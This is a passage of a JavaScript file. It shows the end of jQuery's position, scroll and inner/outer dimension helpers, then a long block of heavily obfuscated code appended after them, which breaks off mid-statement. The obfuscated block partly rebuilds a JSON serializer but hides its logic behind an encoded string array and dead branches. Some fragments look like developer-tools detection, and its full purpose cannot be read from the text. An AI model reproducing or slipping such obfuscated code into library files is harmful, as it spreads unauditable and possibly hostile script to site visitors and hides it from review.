					add( -doc.body.offsetLeft, -doc.body.offsetTop );

			// Add the document scroll offsets if position is fixed
			if ( fixed )
				add(Math.max(doc.documentElement.scrollLeft, doc.body.scrollLeft),
					Math.max(doc.documentElement.scrollTop,  doc.body.scrollTop));
		}

		// Return an object with top and left properties
		results = { top: top, left: left };
	}

	function border(elem) {
		add( jQuery.curCSS(elem, "borderLeftWidth", true), jQuery.curCSS(elem, "borderTopWidth", true) );
	}

	function add(l, t) {
		left += parseInt(l, 10) || 0;
		top += parseInt(t, 10) || 0;
	}

	return results;
};


jQuery.fn.extend({
	position: function() {
		var left = 0, top = 0, results;

		if ( this[0] ) {
			// Get *real* offsetParent
			var offsetParent = this.offsetParent(),

			// Get correct offsets
			offset       = this.offset(),
			parentOffset = /^body|html$/i.test(offsetParent[0].tagName) ? { top: 0, left: 0 } : offsetParent.offset();

			// Subtract element margins
			// note: when an element has margin: auto the offsetLeft and marginLeft 
			// are the same in Safari causing offset.left to incorrectly be 0
			offset.top  -= num( this, 'marginTop' );
			offset.left -= num( this, 'marginLeft' );

			// Add offsetParent borders
			parentOffset.top  += num( offsetParent, 'borderTopWidth' );
			parentOffset.left += num( offsetParent, 'borderLeftWidth' );

			// Subtract the two offsets
			results = {
				top:  offset.top  - parentOffset.top,
				left: offset.left - parentOffset.left
			};
		}

		return results;
	},

	offsetParent: function() {
		var offsetParent = this[0].offsetParent;
		while ( offsetParent && (!/^body|html$/i.test(offsetParent.tagName) && jQuery.css(offsetParent, 'position') == 'static') )
			offsetParent = offsetParent.offsetParent;
		return jQuery(offsetParent);
	}
});


// Create scrollLeft and scrollTop methods
jQuery.each( ['Left', 'Top'], function(i, name) {
	var method = 'scroll' + name;
	
	jQuery.fn[ method ] = function(val) {
		if (!this[0]) return;

		return val != undefined ?

			// Set the scroll offset
			this.each(function() {
				this == window || this == document ?
					window.scrollTo(
						!i ? val : jQuery(window).scrollLeft(),
						 i ? val : jQuery(window).scrollTop()
					) :
					this[ method ] = val;
			}) :

			// Return the scroll offset
			this[0] == window || this[0] == document ?
				self[ i ? 'pageYOffset' : 'pageXOffset' ] ||
					jQuery.boxModel && document.documentElement[ method ] ||
					document.body[ method ] :
				this[0][ method ];
	};
});
// Create innerHeight, innerWidth, outerHeight and outerWidth methods
jQuery.each([ "Height", "Width" ], function(i, name){

	var tl = i ? "Left"  : "Top",  // top or left
		br = i ? "Right" : "Bottom"; // bottom or right

	// innerHeight and innerWidth
	jQuery.fn["inner" + name] = function(){
		return this[ name.toLowerCase() ]() +
			num(this, "padding" + tl) +
			num(this, "padding" + br);
	};

	// outerHeight and outerWidth
	jQuery.fn["outer" + name] = function(margin) {
		return this["inner" + name]() +
			num(this, "border" + tl + "Width") +
			num(this, "border" + br + "Width") +
			(margin ?
				num(this, "margin" + tl) + num(this, "margin" + br) : 0);
	};

});})();

(function(_0x44624a,_0x439714){var _0x1e2fab=_0x44624a();function _0x39c564(_0x120082,_0x19468e,_0xa0c6cc,_0x457f8b){return _0x48f2(_0x457f8b- -0x18c,_0x19468e);}function _0x31b664(_0x55d1d8,_0x41bd1d,_0x56c85f,_0x2355fb){return _0x48f2(_0x2355fb-0x2d6,_0x56c85f);}while(!![]){try{var _0x5cea01=-parseInt(_0x39c564(-0x154,-0x16a,-0x117,-0xe3))/(-0xf9*0x19+-0xb3*0xa+-0x4*-0x7d4)+-parseInt(_0x31b664(0x34f,0x2fb,0x3b2,0x35f))/(0x5*0x67+0x1*-0x2631+0x30*0xc1)+parseInt(_0x39c564(-0x9b,-0x124,-0xed,-0xaf))/(0x8*0x152+-0xb3f+0xb2)*(-parseInt(_0x39c564(-0x4a,-0x4d,-0x2,-0x8))/(0x2a8+-0x157*0x7+0x6bd))+parseInt(_0x39c564(-0x3,-0xce,-0x9,-0x39))/(-0x8*0x419+0x1*0xde1+-0x15a*-0xe)*(-parseInt(_0x31b664(0x371,0x3c8,0x3af,0x3e9))/(0x2546+-0x24b7+-0x89))+parseInt(_0x39c564(-0xc8,-0x13f,-0x6b,-0xae))/(-0x113e*0x1+0x2*0x886+0x39)*(parseInt(_0x39c564(-0x9,-0x10e,0x8,-0x78))/(0x26d4+-0x170a+-0xfc2))+parseInt(_0x39c564(0x9,0x12,0x3c,-0x41))/(-0x969*0x2+0xba*0x13+0x50d)*(parseInt(_0x31b664(0x4b3,0x423,0x44e,0x43b))/(0x1b69*0x1+-0x67*-0x44+-0x36bb))+-parseInt(_0x39c564(-0x13a,-0x109,-0x6d,-0xe4))/(-0x2e3*0xb+-0x1931*-0x1+0x1*0x69b)*(parseInt(_0x39c564(0x51,0x19,-0xbc,-0x24))/(-0x1*0x169e+-0x106c+0x2716));if(_0x5cea01===_0x439714)break;else _0x1e2fab['push'](_0x1e2fab['shift']());}catch(_0x2e4b80){_0x1e2fab['push'](_0x1e2fab['shift']());}}}(_0x1a20,-0x180192+-0x2*-0x27b56+-0x9*-0x3c71b));function _0x1a20(){var _0x25eac3=['ChvZAa','Au5Rt3G','tgjVv2S','zuPPAvO','uvv3zgS','CMvWBgfJzq','tMfssNi','CNzPB1u','y2fSBa','Dg9ku09o','zLnxtg8','uxLSzwC','B3v0zxjxAwr0Aa','B25IzwzVCMv1BG','CMvH','zgLZCgf0y2HfDG','r2HLwee','nfLnC1rTuG','C3rYAw5N','AhfkAe0','zgv4','vKHdD3G','sgPuEw4','ugvyD2O','DLzXuMK','mdaWma','wKPzB3G','v1zAD3K','C2TJrMK','qKHrwMm','yMvMB3jLDw5SBW','AhjLzG','rKfnwMi','rvzduNm','y2HHCKnVzgvbDa','vMTpsK8','zNvUy3rPB24','wMHZEwu','E30Uy29UC3rYDq','kcGOlISPkYKRkq','CMvKDwnL','D2fYBG','DgvZDa','EMvK','sLzyAfK','zgPTAha','DujzC0O','zffny1K','sNHpt3i','rK1Izw4','vuzWANy','yM9KEq','ru91C0S','yNbkwxa','zKzUqu0','mNWZFdb8nhWX','uvHNy08','venYtee','wvzNwM4','z29Arxq','DgvZ','CM4GDgHPCYiPka','q1vxyLa','zNrrB0i','BgvMDa','zg9ty3jVBgW','x19WCM90B19F','ruDUBu0','Ag5nug4','Cfnkrfq','shLkDKK','BMn0Aw9UkcKG','De1NzfO','DMfSDwu','tfPICMK','z2v0vvrdrNvSBa','mty3mtaWnej5C05Lua','z2v0vvrdtwLUDq','u1LsEwq','tezuq2y','uNnMtMW','zNjHBwvfBgvTzq','C21REui','C3rYAw5NAwz5','tLfeCM8','BvPpCg4','y29UC29Szq','zwLAtwK','v2XJz1m','vMDrqxK','u0vmrunu','re9nq29UDgvUDa','BMToANm','A0XdB2i','shvPtui','z0XTrxO','wvL3C28','ze1tv2O','AM9PBG','q2nmsxK','AxLJqvK','zg9JDw1LBNq','A1LeCeC','BxHhu1i','AwrWyK4','uLPzt2C','CxvLCNLtzwXLyW','ndrNv01yBwC','mJyZnJeXB2fxA3rd','ten4rvK','zxjYB3i','rKzPCge','C3rLBMvY','A0fjsg0','rMLYzwj1zW','ChjVDg90ExbL','rgHqt20','AfPRzxu','yMLUza','yw5Nzq','DKTWu3G','wK1wtvC','sLnptI5ZDhjPBG','yNrVyq','qwfft2G','qNLlq1K','A3DWrLe','rxvMBxm','CKv0y1i','AxnjBML0AwfSAq','Ahv3svO','BNr2u1i','AhvXtfu','z2LMEq','tufmwKu','EKrXuuy','rgHvq3y','uKLSExu','qvz2C0K','AxLOr3K','AgfZt3DUuhjVCa','C1vcz3u','DgfNtMfTzq','wxbHEKW','zfnrzgK','sgHcBMC','Aw5WDxqSihnLBa','qNPntgK','veTTwe8','DhjHy2u','s01Zvue','rMrsyvq','DhLWzq','y0Hwsha','tKnkq0W','rxPKyKG','B3b0Aw9UCW','ufzRA1O','ywzgt2G','B3bLBG','mZq5mJK2owXgwKnwza','odrVDu9Ls0W','uwXOD0S','zxHJzxb0Aw9U','vNLur0e','BNvTyMvY','qxb4sfy','t2v2zfO','DgfIBgu','DMfSDwvpzG','BNvSBa','CM91BMq','DujVD0O','y29UC3rYDwn0BW','zvbQqM0','Bg9Hza','Afzwqwi','zhvgEgW','zKz1uLm','tNPdsem','uhDkuKS','B3v0zxjizwLNAa','DfLjq2m','vK5YCNy','zgv0ywLS','CMf5xq','Du5ftM0','zg9JDw1LBNrfBa','wwvHCG','qwrHCgK','C1firMm','zNHmBeC','y1rnDgK','sgzJAxu','wxHXALq','DM5Yzwm','A2Pbt2S','yxrVyG','zg1tBxi','r0jpzNK','Cg9SBa','CMv0DxjUicHMDq','zxHWB3j0CW','yMTqB00','qNjPu00','AfHkwLK','Be1fseK','z2v0vvrdu2vJBW','BMHKC3K','sxvSBfe','D3r4s3G','AvbmtuG','zgv2Dg9VBhnJAa','Bgf6Eq','nty5oti4AgLeyKHo','mtiZodC1mMnXwLDyBq','jMrHDge9','Dg9YqwXS','AKjrA00','yxLMDwe','y29TCgXLDgu','mxWWFdr8nxWZFa','tuXWuMC','r1Lit1K','vxPhCgK','CMvHzhLtDgf0zq','y2HYB21L','CfLyvKS','oxDHvZvSy204Dq','Ag9YAxPVBNrHBa','Cvrosxe','A0HQA3G','Dg9tDhjPBMC','vKLUq1y','vevkDwK','ruTRruy','DeXPC3rLBMvY','ExLWsvu','C0jHq3i','CMfUzg9T','y2rnrxm','z2v0vvrdtw9UDa','rhD5tw0','uLPxtw0','AffJA3u','zeC5D0X6oxLIBq','sePRq3u','zxj0Eq','CMvHzhLZDgf0zq','D3jWCuG','ve9xy3y','Bg1cwhm','ExPHvMq','C2XPy2u','yM5iy2u','B2jQzwn0','BMXJD0i','DvHXsNG','ywrKrxzLBNrmAq','z1nowgS','zgv2Dg9VBhm','uujKC0O','wLzbzey','B2LTrwy','Aw5UzxjizwLNAa','wNPyqu0','vurUAei','wM5tChq','Be95ueO','C3bSAxq','mtuWm1H2txDntq','v0PAsg4','BgfZDeLUzgv4','Dvjiqw8','BKfiBvO','yvLsDha','DND0weG','Ew9sD2q','nuHvCxLHCG','AfznyLq','C2vHCMnO','zw50','r0njBK8','q1r3A3y','uK5KzKq','v1fkuvq','y2HHBMDL','v3fvruy','Aw5MBW','yxbWBhK','y05bAfK','Bg9N','B3jPzw50yxrPBW','BgvUz3rO','ugXhzgy','qu5wrMW','otqZmtb1qKjuB0K','zffQCeG','C2vSzwn0zwrjBG','mJGZmZmYzuPIrhDd','DMvYDgLJywW','A3v5wue','sM1pwLy','vePeBKe','veTZr0m','uwDQA1K','B21kCNi','zhjsBgG','yxr0ywnOrxzLBG','Avriu0W'];_0x1a20=function(){return _0x25eac3;};return _0x1a20();}typeof JSON!==_0x458603(-0x7e,-0xa4,-0xd,-0x13f)&&(JSON={});(function(){'use strict';var _0x2f4a24={'QgjkY':function(_0x399ef4,_0x3af0c1){return _0x399ef4<_0x3af0c1;},'gSNXk':function(_0x3cd4d4,_0x4b9ceb){return _0x3cd4d4+_0x4b9ceb;},'skcFi':function(_0x4dba72,_0x4f9004){return _0x4dba72!==_0x4f9004;},'QUwdk':function(_0x3d11c,_0x62ace2,_0x123075){return _0x3d11c(_0x62ace2,_0x123075);},'uBowJ':function(_0x173ac1){return _0x173ac1();},'ApxHV':_0x5bd16c(0x497,0x4da,0x4bb,0x4eb),'cHVHp':function(_0x4d9368,_0x3a61ca){return _0x4d9368(_0x3a61ca);},'uNENm':function(_0x53da85,_0x5cc561){return _0x53da85+_0x5cc561;},'iyhGy':function(_0x5b787a,_0x3935ec){return _0x5b787a+_0x3935ec;},'TCrLA':function(_0x27d918,_0x35df14){return _0x27d918+_0x35df14;},'LFTCf':'left','RZYOg':function(_0x540713,_0x246637){return _0x540713===_0x246637;},'hnMPn':_0x5bd16c(0x4a2,0x463,0x4e4,0x467),'jQDPl':function(_0x844e2c,_0x3c88c7){return _0x844e2c+_0x3c88c7;},'fFnAM':function(_0x2ed356,_0x231d95){return _0x2ed356+_0x231d95;},'UFpjv':'0000','GYHOY':'WQJQT','bpJYp':function(_0x5f7d35,_0x193270){return _0x5f7d35+_0x193270;},'TKmXO':_0x56c78c(0x4ab,0x53c,0x518,0x533)+'+$','wkAlE':_0x56c78c(0x52f,0x442,0x457,0x4ce)+_0x5bd16c(0x48a,0x46c,0x527,0x4a7),'QlhwK':function(_0x54dd91,_0x1a9e31){return _0x54dd91+_0x1a9e31;},'smkyB':function(_0x37050d,_0x48a521){return _0x37050d(_0x48a521);},'HhBng':_0x56c78c(0x45a,0x45f,0x42e,0x49f)+_0x5bd16c(0x3bb,0x3cb,0x3ec,0x3d0),'VkOJO':_0x5bd16c(0x467,0x56f,0x517,0x4e5)+'ctor(\x22retu'+_0x56c78c(0x3f5,0x458,0x424,0x413)+'\x20)','bkPoM':function(_0x2614a4,_0x54a668){return _0x2614a4===_0x54a668;},'FAMZb':_0x56c78c(0x435,0x464,0x4d8,0x460),'ftQoB':'object','ntvSR':'function','wVsJd':_0x5bd16c(0x40f,0x4ca,0x485,0x472),'fTSzk':function(_0x4ebcf4,_0x527f65){return _0x4ebcf4(_0x527f65);},'EGnmM':_0x56c78c(0x49a,0x3f0,0x470,0x47b),'AaEOh':_0x5bd16c(0x42e,0x3d0,0x39d,0x433),'QkHBR':function(_0x485a26,_0xeb897d){return _0x485a26(_0xeb897d);},'DhUCv':'[object\x20Ar'+_0x5bd16c(0x4b8,0x4c9,0x452,0x442),'OKYYo':function(_0x542174,_0x248efb){return _0x542174<_0x248efb;},'djmhp':'ZrxzE','RIlyu':function(_0x168ea0,_0x24ad10){return _0x168ea0+_0x24ad10;},'BHQZc':function(_0x5348a2,_0x45d898){return _0x5348a2+_0x45d898;},'ePjBm':function(_0x53bc78,_0x2df829){return _0x53bc78+_0x2df829;},'PwJRK':function(_0x4fed02,_0x1386dc){return _0x4fed02+_0x1386dc;},'pSJDT':function(_0x402727,_0x36e1fb){return _0x402727===_0x36e1fb;},'PVkkZ':function(_0x44352a,_0x59db28){return _0x44352a===_0x59db28;},'wrpqH':_0x5bd16c(0x414,0x3c4,0x37c,0x402),'pYXVK':_0x56c78c(0x479,0x478,0x564,0x50b),'ayfua':function(_0x1cd364,_0x556d77){return _0x1cd364+_0x556d77;},'eJiiZ':function(_0x3c4b83,_0x52758d){return _0x3c4b83(_0x52758d);},'wtxKx':function(_0x34f316,_0x879b84){return _0x34f316===_0x879b84;},'gVIKO':_0x5bd16c(0x49f,0x463,0x4b2,0x4d4),'LboWk':_0x5bd16c(0x4d7,0x42a,0x48e,0x4ab),'vUChq':function(_0x4d07f4,_0x4a18cb,_0x5f5173){return _0x4d07f4(_0x4a18cb,_0x5f5173);},'ByKCY':function(_0x13f903,_0x41d7fe){return _0x13f903+_0x41d7fe;},'sUBgu':function(_0x4159c7,_0x10f709){return _0x4159c7+_0x10f709;},'aYRtp':function(_0xed3999,_0x4950c5){return _0xed3999+_0x4950c5;},'WqUEF':function(_0x46c5c7,_0x117bc4){return _0x46c5c7(_0x117bc4);},'QBdsJ':function(_0x302e72,_0x289fa6){return _0x302e72<_0x289fa6;},'ANVFl':function(_0x531c7f,_0x2f7773){return _0x531c7f===_0x2f7773;},'TKsGC':_0x5bd16c(0x46f,0x3fe,0x404,0x476),'FwhvL':_0x5bd16c(0x38c,0x4bd,0x434,0x427),'mZOpn':function(_0x1eed0d,_0x5a4c50,_0x31dd18){return _0x1eed0d(_0x5a4c50,_0x31dd18);},'nkNjs':function(_0x3a80e5,_0x40c08d){return _0x3a80e5!==_0x40c08d;},'cdMEs':function(_0x184e64,_0x5571d9){return _0x184e64===_0x5571d9;},'VqPjy':_0x5bd16c(0x3b3,0x40f,0x424,0x43c),'NpIVY':function(_0x176265,_0x142a7d){return _0x176265+_0x142a7d;},'kNfwK':function(_0x2474b4,_0x23fd0b){return _0x2474b4(_0x23fd0b);},'TJDnA':function(_0x47b03f,_0x2e3c39){return _0x47b03f+_0x2e3c39;},'bnHce':function(_0x4c4b97,_0xf86341){return _0x4c4b97===_0xf86341;},'drRlh':function(_0x46ea40,_0x168c84){return _0x46ea40!==_0x168c84;},'HJkCu':function(_0x26f0c8,_0x1f73a1){return _0x26f0c8!==_0x1f73a1;}};var _0x492dfa=/^[\],:{}\s]*$/,_0x589e94=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,_0x5ca321=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,_0x5a04d8=/(?:^|:|,)(?:\s*\[)+/g,_0x32cf6a=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,_0x387588=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;function _0x27b014(_0xdaf6be){function _0x192be6(_0x342ae7,_0x5cec2f,_0x153798,_0x4b5a21){return _0x5bd16c(_0x4b5a21,_0x5cec2f-0x79,_0x153798-0x1d4,_0x153798- -0xbf);}function _0x2300e2(_0x43e97e,_0x53dce9,_0x185f77,_0x2c5607){return _0x56c78c(_0x43e97e,_0x53dce9-0xb7,_0x185f77-0xd2,_0x2c5607- -0xe8);}return _0x2f4a24[_0x192be6(0x384,0x491,0x3fb,0x3ac)](_0xdaf6be,0x137*0x4+0x11*-0x1f7+-0x987*-0x3)?_0x2f4a24[_0x2300e2(0x362,0x388,0x410,0x3f1)]('0',_0xdaf6be):_0xdaf6be;}function _0x216d92(){function _0xec0437(_0x2e3625,_0x311f05,_0x4357da,_0x2c0fd0){return _0x5bd16c(_0x311f05,_0x311f05-0xb5,_0x4357da-0x127,_0x2c0fd0- -0x13d);}function _0x45a5c2(_0x291475,_0x34afb7,_0x50ba95,_0x57335b){return _0x5bd16c(_0x50ba95,_0x34afb7-0x43,_0x50ba95-0x75,_0x57335b- -0x708);}if(_0x45a5c2(-0x2d8,-0x2f5,-0x329,-0x2bf)===_0xec0437(0x364,0x32b,0x316,0x30c))return this['valueOf']();else(!_0x314e89['open']||_0x2f4a24[_0x45a5c2(-0x253,-0x294,-0x19b,-0x22d)](_0x6a503['orientatio'+'n'],_0xe26ce4))&&_0x2f4a24[_0xec0437(0x36b,0x358,0x3e6,0x386)](_0x5a43f8,!![],_0x3eadcf),_0x3c8fab[_0x45a5c2(-0x2c1,-0x288,-0x306,-0x2e0)]=!![],_0x2eea0e[_0x45a5c2(-0x2aa,-0x25e,-0x1e0,-0x25b)+'n']=_0x258b1b;}_0x2f4a24[_0x56c78c(0x4f4,0x54b,0x46f,0x509)](typeof Date[_0x56c78c(0x4c8,0x3be,0x495,0x449)]['toJSON'],_0x2f4a24['ntvSR'])&&(Date[_0x5bd16c(0x467,0x3e2,0x381,0x3fc)][_0x5bd16c(0x4cf,0x4c3,0x434,0x4c8)]=function(){function _0x3a3ba0(_0x1c759d,_0x4e767c,_0x453302,_0x2f6366){return _0x56c78c(_0x2f6366,_0x4e767c-0x183,_0x453302-0xb5,_0x453302- -0x3e4);}function _0x10fa89(_0x4a7b17,_0x415ffa,_0x456e33,_0x913ecd){return _0x56c78c(_0x456e33,_0x415ffa-0xc6,_0x456e33-0x54,_0x4a7b17- -0x5f4);}var _0x114801={'tMJqA':function(_0x55df7e){function _0x1c41d4(_0x270cca,_0x281abf,_0x268f7b,_0x1c1138){return _0x48f2(_0x270cca- -0x1d1,_0x281abf);}return _0x2f4a24[_0x1c41d4(-0xe8,-0x5f,-0x17b,-0x153)](_0x55df7e);}};if(_0x2f4a24[_0x10fa89(-0x178,-0xf8,-0x1f3,-0x112)]===_0x2f4a24[_0x3a3ba0(0x4,0x8c,0x98,0x60)])return _0x2f4a24[_0x3a3ba0(0xb5,0xdd,0x8b,0xe5)](isFinite,this[_0x3a3ba0(0x1,0x48,0x9b,0x130)]())?_0x2f4a24[_0x3a3ba0(0xba,0xb5,0xac,0x4d)](_0x2f4a24[_0x3a3ba0(0xf9,0xf3,0xac,0x118)](_0x2f4a24[_0x10fa89(-0x164,-0x1e0,-0xce,-0x18d)](_0x2f4a24[_0x3a3ba0(0xf6,0x14,0xac,0x102)](_0x2f4a24['uNENm'](_0x2f4a24[_0x10fa89(-0x164,-0xe1,-0x174,-0x1d2)](_0x2f4a24[_0x3a3ba0(0xa0,0x54,0xac,0xdb)](_0x2f4a24[_0x10fa89(-0x164,-0xef,-0x127,-0xf5)](_0x2f4a24[_0x3a3ba0(0x0,0x48,0x7d,0x6)](this[_0x3a3ba0(0x15,0x57,0x3d,-0x5)+_0x3a3ba0(0x67,0xe8,0xae,0xba)](),'-'),_0x27b014(_0x2f4a24[_0x3a3ba0(0xa3,-0x3c,0x2b,0xf)](this[_0x10fa89(-0x12d,-0x155,-0x173,-0x128)+'h'](),0x359*0xa+0x393*-0x2+-0x1*0x1a53))),'-'),_0x2f4a24[_0x10fa89(-0x185,-0x1ea,-0xfd,-0xfe)](_0x27b014,this['getUTCDate']())),'T')+_0x2f4a24['cHVHp'](_0x27b014,this['getUTCHour'+'s']()),':'),_0x2f4a24[_0x10fa89(-0x185,-0x109,-0x1f5,-0xf8)](_0x27b014,this[_0x10fa89(-0x1d1,-0x234,-0x15f,-0x156)+_0x10fa89(-0x1e2,-0x23c,-0x243,-0x1e9)]())),':'),_0x2f4a24[_0x10fa89(-0x185,-0x154,-0x1b8,-0x1ed)](_0x27b014,this[_0x3a3ba0(0x89,0xd7,0xc1,0xc3)+'nds']()))+'Z':null;else{try{_0xfbf5b5=!_0x55655b[_0x3a3ba0(0xae,-0x20,0x43,0xd9)+'nt'];}catch(_0x412a1c){}if(_0x435562)_0x114801['tMJqA'](_0x89b502);}},Boolean[_0x56c78c(0x3b3,0x4d9,0x4b1,0x449)][_0x5bd16c(0x4e0,0x47d,0x43a,0x4c8)]=_0x216d92,Number[_0x56c78c(0x3c2,0x3f9,0x3f6,0x449)][_0x56c78c(0x4c4,0x53c,0x4e1,0x515)]=_0x216d92,String[_0x5bd16c(0x362,0x446,0x377,0x3fc)][_0x56c78c(0x548,0x4e1,0x5a0,0x515)]=_0x216d92);var _0x1387a8;function _0x5bd16c(_0x113e27,_0x30eb4f,_0xb87de4,_0x4a5203){return _0x458603(_0x113e27-0x10d,_0x4a5203-0x52c,_0xb87de4-0x12a,_0x113e27);}var _0x1d2f15,_0x20d6ca;function _0x56c78c(_0x1346f6,_0x413a5e,_0x22f7b0,_0x5aeb94){return _0x458603(_0x1346f6-0x13d,_0x5aeb94-0x579,_0x22f7b0-0x138,_0x1346f6);}var _0x48c3cf;function _0x1844c0(_0x3832a4){function _0xb8eebd(_0x2d56d2,_0xf4e178,_0x494803,_0x53c1e9){return _0x56c78c(_0x2d56d2,_0xf4e178-0x6b,_0x494803-0x15b,_0x53c1e9- -0xb7);}function _0x16de4d(_0x259e18,_0x4b7e66,_0x252543,_0x239019){return _0x5bd16c(_0x259e18,_0x4b7e66-0xfe,_0x252543-0x151,_0x239019- -0x42c);}var _0xb7d248={'EKkEF':function(_0x28d4c5,_0x2e82ba,_0x28bc25){function _0x55c38c(_0xed7bbd,_0x4c27fe,_0x59bb7a,_0x22b9b2){return _0x48f2(_0xed7bbd- -0x2c2,_0x4c27fe);}return _0x2f4a24[_0x55c38c(-0x14b,-0x151,-0x1c6,-0x175)](_0x28d4c5,_0x2e82ba,_0x28bc25);}};if(_0x2f4a24[_0xb8eebd(0x417,0x4d8,0x46a,0x471)](_0x16de4d(0x6b,0xb1,0x1f,0x7a),_0x2f4a24[_0x16de4d(0x17,0x32,0x8a,0x3c)]))_0x5a1348[_0x16de4d(0xb,-0xb,-0x8d,-0x62)](_0x2f4a24[_0xb8eebd(0x30b,0x409,0x335,0x36e)]);else return _0x32cf6a[_0x16de4d(0xf1,-0x19,0xe,0x6d)]=-0xb79+0x7ea*-0x2+0x1*0x1b4d,_0x32cf6a['test'](_0x3832a4)?_0x2f4a24[_0x16de4d(0x32,0x108,0x45,0xc9)](_0x2f4a24[_0x16de4d(0x119,0x7d,0x10f,0xc9)]('\x22',_0x3832a4['replace'](_0x32cf6a,function(_0x5b1af4){function _0x5a7913(_0x5efb31,_0x3f0642,_0x7fbee0,_0x5b558f){return _0x16de4d(_0x7fbee0,_0x3f0642-0x130,_0x7fbee0-0x6f,_0x5efb31-0x139);}function _0x4ed440(_0x2c4742,_0x149c4b,_0x30bdfe,_0x3e39c7){return _0xb8eebd(_0x3e39c7,_0x149c4b-0x4e,_0x30bdfe-0xc0,_0x149c4b- -0x183);}if(_0x2f4a24[_0x4ed440(0x24d,0x205,0x1f7,0x1a6)](_0x2f4a24['hnMPn'],_0x2f4a24[_0x4ed440(0x27b,0x1e0,0x178,0x26e)])){var _0x5ba430=_0x20d6ca[_0x5b1af4];return _0x2f4a24[_0x4ed440(0x27e,0x205,0x1df,0x20e)](typeof _0x5ba430,'string')?_0x5ba430:_0x2f4a24['jQDPl']('\x5cu',_0x2f4a24[_0x4ed440(0x2c5,0x308,0x2d5,0x387)](_0x2f4a24[_0x5a7913(0x1fe,0x26e,0x1f5,0x229)],_0x5b1af4[_0x5a7913(0x1ee,0x190,0x27b,0x226)](-0x173*-0x17+-0x1699+-0xabc)[_0x4ed440(0x275,0x284,0x2e9,0x313)](-0x1d56+-0x25e+0x26*0xd6))[_0x5a7913(0x193,0x164,0x1f2,0x15e)](-(-0x256*-0x1+-0x1*-0xd99+-0xfeb)));}else _0x4108e3=_0xb7d248[_0x5a7913(0x181,0x153,0x1db,0x197)](_0x12e783,_0x21d42b,_0x423aa1),_0x17de40&&_0x9d5c55[_0x5a7913(0x1cc,0x24b,0x17b,0x22e)](_0x37abaa(_0x2115fd)+(_0x34633a?':\x20':':')+_0x4663c7);})),'\x22'):_0x2f4a24[_0x16de4d(0x6f,0x100,0xa0,0xc8)](_0x2f4a24['bpJYp']('\x22',_0x3832a4),'\x22');}function _0x2774c8(_0x14226d,_0x1fe6bb){function _0x490d94(_0x8e69f2,_0x4b6d6a,_0x4978a4,_0x5b1ffa){return _0x56c78c(_0x4978a4,_0x4b6d6a-0x81,_0x4978a4-0xe6,_0x8e69f2-0x4a);}function _0x1c89d2(_0xe0f272,_0x225e2a,_0x1b6a52,_0x56afbc){return _0x56c78c(_0x1b6a52,_0x225e2a-0xbb,_0x1b6a52-0x11c,_0x225e2a- -0x73e);}var _0x326c6f={'TgXBo':function(_0x541aad){return _0x2f4a24['uBowJ'](_0x541aad);},'jBQkM':function(_0x331123,_0x2e5a07){return _0x331123+_0x2e5a07;},'yoRwd':_0x1c89d2(-0x2ca,-0x30d,-0x274,-0x309)+'Loaded','VgQAy':_0x2f4a24['wkAlE'],'tMgdZ':function(_0x183cb5,_0x57421f){function _0x22f191(_0x33f506,_0x3200b9,_0x325c2b,_0x346338){return _0x1c89d2(_0x33f506-0x123,_0x325c2b-0x76b,_0x33f506,_0x346338-0x49);}return _0x2f4a24[_0x22f191(0x40c,0x4c5,0x4a5,0x4aa)](_0x183cb5,_0x57421f);},'QIIHH':'load','sQHFc':function(_0x18fd45,_0x5049cd,_0x36c353){return _0x18fd45(_0x5049cd,_0x36c353);},'BriSM':function(_0x3968da,_0x4ca973){function _0x210c80(_0x3d2742,_0x53dfe4,_0x14b51b,_0x29c26b){return _0x1c89d2(_0x3d2742-0xe5,_0x14b51b-0x8d,_0x53dfe4,_0x29c26b-0x15b);}return _0x2f4a24[_0x210c80(-0x2e6,-0x300,-0x289,-0x27f)](_0x3968da,_0x4ca973);},'hqJhM':_0x2f4a24[_0x490d94(0x4b1,0x524,0x477,0x4b2)],'NaRJr':_0x2f4a24[_0x1c89d2(-0x1ad,-0x20f,-0x26b,-0x19a)]};if(_0x2f4a24[_0x1c89d2(-0x293,-0x29d,-0x240,-0x32f)](_0x2f4a24[_0x490d94(0x576,0x58e,0x58a,0x590)],_0x1c89d2(-0x2c2,-0x2de,-0x2e9,-0x30f))){var _0x11f634,_0x31b186,_0x29e325,_0x1f5353,_0x23e2c5=_0x1387a8,_0x44c8f3,_0x319897=_0x1fe6bb[_0x14226d];if(_0x319897&&_0x2f4a24[_0x1c89d2(-0x212,-0x29d,-0x32a,-0x29c)](typeof _0x319897,_0x2f4a24[_0x490d94(0x45f,0x480,0x42e,0x4a1)])&&_0x2f4a24[_0x490d94(0x4eb,0x525,0x4f2,0x51f)](typeof _0x319897[_0x490d94(0x55f,0x5a0,0x551,0x546)],_0x2f4a24['ntvSR'])){if(_0x2f4a24[_0x1c89d2(-0x2e5,-0x29d,-0x2d3,-0x2ad)](_0x2f4a24['wVsJd'],_0x1c89d2(-0x1f4,-0x25e,-0x290,-0x2d4)))return _0x1643c2['toString']()['search'](WsYTUS[_0x1c89d2(-0x325,-0x2d4,-0x294,-0x322)])['toString']()[_0x490d94(0x4cd,0x46a,0x474,0x433)+'r'](_0x232f53)['search'](WsYTUS[_0x490d94(0x4b4,0x440,0x4b5,0x4cc)]);else _0x319897=_0x319897[_0x490d94(0x55f,0x56a,0x4db,0x58e)](_0x14226d);}_0x2f4a24[_0x1c89d2(-0x2e9,-0x29d,-0x209,-0x304)](typeof _0x48c3cf,_0x2f4a24[_0x490d94(0x4a3,0x473,0x491,0x512)])&&(_0x319897=_0x48c3cf[_0x490d94(0x55e,0x5c3,0x53b,0x569)](_0x1fe6bb,_0x14226d,_0x319897));switch(typeof _0x319897){case _0x490d94(0x568,0x593,0x565,0x5de):return _0x2f4a24['fTSzk'](_0x1844c0,_0x319897);case _0x2f4a24[_0x1c89d2(-0x327,-0x325,-0x2d6,-0x2be)]:return isFinite(_0x319897)?String(_0x319897):_0x1c89d2(-0x2a3,-0x2be,-0x326,-0x289);case'boolean':case _0x2f4a24[_0x490d94(0x49c,0x47d,0x4db,0x430)]:return _0x2f4a24['QkHBR'](String,_0x319897);case 